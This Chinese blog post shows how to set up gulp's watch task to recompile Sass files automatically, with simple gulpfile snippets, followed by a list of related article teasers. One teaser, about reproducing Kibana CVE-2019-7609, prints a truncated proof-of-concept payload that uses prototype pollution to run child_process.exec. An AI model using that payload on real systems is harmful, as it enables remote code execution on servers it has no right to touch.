玩转gulp之watch监听文件自动编译
博客移至 https://www.dodoblog.cn/blog?id=5befc928e0feb34495b57035
我们在写页面的时候,用到sass less等css预处理器的时候,虽然写的很爽,但是有一个麻烦就是老是要不停的去编译文件

例如我们写一个variable.scss时,希望引入这个scss文件的index.scss list.scss都发生变化。可能还有很多很多。那我们应该怎么做呢
还有如果我们希望html变化了就重新编译一下scss
诸如此类,ok我们现在就开始着手解决问题。
1. 我们上次讲了编译less的方法,参见如何用gulp编译less,我们会在这个的基础上开始讲解。
2. 由于我更加钟爱sass,我们现在回引入新的npm依赖,gulp-sass去编译我所写的sass文件,用法和gulp-less相同
解决多个sass文件同时编译,可以用通配符*来表示所有文件
- gulp.task('sass',function(){
- gulp.src('./stylesheets/sass/*.scss') //*表示所有的scss文件
- .pipe(sass())
- .pipe(gulp.dest('./stylesheets/css'))
- })

会把对应的scss全部编译成scss,而且不会去编译对应的variable和mixin
但是我们不想每次改变输入一次gulp,于是乎我们希望这些步骤可以自动完成的话,就需要用gulp的watch方法去监听文件变化了。
我们的需求是监听sass文件夹下的所有文件,如果发生变化就立马执行sass任务。
- gulp.task('watch',function(){
- gulp.watch('./stylesheets/**/*.scss',['sass']);
- })
所以我们添加以上代码,**是指所有深度的文件夹,包括varible和mixin


运行gulp watch命令实现监听
同时如果我们也可以添加更多的监听命令
- gulp.task('watch',function(){
- gulp.watch('./stylesheets/**/*.scss',['sass']);
- gulp.watch('./index.html',['sass']);
- })
例如监听index.html页面什么的,也去更新css文件。
我在我们就可以运用gulp完成监听咯。我们的前端自动化大业又向前走进了一大步。啦啦啦
玩转gulp之watch监听文件自动编译的更多相关文章
- gulp之sass 监听文件,自动编译
gulpfile.js文件如下: var gulp = require('gulp'); var sass = require('gulp-sass'); gulp.task('default', f ...
- gulp监听文件变化,并拷贝到指定目录
暂时不支持目录修改.创建.删除var gulp = require('gulp'); var fs = require('fs'); var path = require('path'); var l ...
- gulp监听文件变化,并拷贝到指定目录(转)---参考记录
###暂时不支持目录修改.创建.删除.var gulp = require('gulp'); var fs = require('fs'); var path = require('path'); v ...
- 如何使用NodeJs来监听文件变化
1.前言 在我们调试修改代码的时候,每修改一次代码,哪怕只是很小的修改,我们都需要手动重新build文件,然后再运行代码,看修改的效果,这样的效率特别低,对于开发者来说简直不能忍. 2.构建自动编译工 ...
- c# 监听文件夹动作
static FileSystemWatcher watcher = new FileSystemWatcher(); /// <summary> /// 初始化监听 ...
- 【Oracle】环境变量与监听文件
一.环境变量的及其含义: 数据库主目录 ORACLE_HOME=D:\app\Administrator\product\11.2.0\dbhome_1 监听文件所在目录 TNS_ADMIN=D:\a ...
- 利用Node的chokidar 监听文件改变的文件。
最近维护一个项目.每次改完东西,都要上传到服务器.然后有时候就忘记一些东西,于是就想有没有可以方法能监听文件的改变.然后我再利用程序把更改的文件一键上传到服务器. 于是就找到了nodejs 的chok ...
- SpringMVC 监听文件上传进度
Spring MVC 监听文件上传进度 具体实现分三个步骤: 接管CommonsMultipartResolver,重写针对文件上传的请求. 在第一步中写入监听,以获取上传进度. 修改上传部分的配置文 ...
- node.js监听文件变化
前言 随着前端技术的飞速发展,前端开发也从原始的刀耕火种,向着工程化效率化的方向发展.在各种开发框架之外,打包编译等技术也是层出不穷,开发体验也是越来越好.例如HMR,让我们的更新可以即时可见,告别了 ...
随机推荐
- Mina---系统学习
1.为何使用Mina? java提供的BIO.NIO使用的复杂性等原因,导致Mina框架的诞生: 2.什么时候使用Mina? 易于使用 高并发的用户量 被证明的系统: Mina已被全球数以万计的应用使 ...
- C存储类
C 存储类 存储类定义 C 程序中变量/函数的范围(可见性)和生命周期.这些说明符放置在它们所修饰的类型之前.下面列出 C 程序中可用的存储类: auto register static extern ...
- Kubernetes重大漏洞?阿里云已第一时间全面修复
近日,Kubernetes社区发现安全漏洞 CVE-2018-1002105,阿里云容器服务已在第一时间完成全面修复,敬请广大用户登录阿里云控制台升级Kubernetes版本. 目前Kubernete ...
- Android中查看当前Activity是否销毁
进入到Android-sdk中platform-tools目录 在命令行中执行以下命令 adb shell dumpsys activity>activity.txt 可以将当前的四大组件(Ac ...
- php 空格,换行,跳格使用说明
首先说说\n,\r,\t \n 软回车: 在Windows 中表示换行且回到下一行的最开始位置 在Linux.unix 中只表示换行,但不会回到下一行的开始位置. \r 软空格: 在Linux.uni ...
- ASP.NET CORE-Info:TechEmpower最新一轮的性能测试出炉,ASP.NET Core依旧表现不俗
ylbtech-ASP.NET CORE-Info:TechEmpower最新一轮的性能测试出炉,ASP.NET Core依旧表现不俗 1.返回顶部 1. TechEmpower在10月30发布最新一 ...
- json类型的相互转化
package com.test.jsontest; import java.io.File; import java.io.FileInputStream; import java.io.FileN ...
- 谈谈-Android Studio 调试功能
先编译好要调试的程序. 1.设置断点 选定要设置断点的代码行,在行号的区域后面单击鼠标左键即可. 2.开启调试会话 点击红色箭头指向的小虫子,开始进入调试. IDE下方出现Debug视图,红色的箭头指 ...
- Java List T 去掉重复对象-java8
Stream语法详解 Stream当成一个高级版本的Iterator.原始版本的Iterator,用户只能一个一个的遍历元素并对其执行某些操作:高级版本的Stream,用户只要给出需要对其包含的元素执 ...
- Kibana < 6.6.1 代码执行漏洞复现CVE-2019-7609
登陆kibana poc .es(*).props(label.__proto__.env.AAAA='require("child_process").exec("ba ...
